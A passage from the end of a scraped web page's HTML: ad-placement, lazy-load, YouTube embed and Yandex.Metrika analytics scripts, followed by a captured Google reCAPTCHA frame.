class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://lastfiascorun.com/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69913735, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69913735" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fxRVDzZPtSFyhnUig6dLDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768510516891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>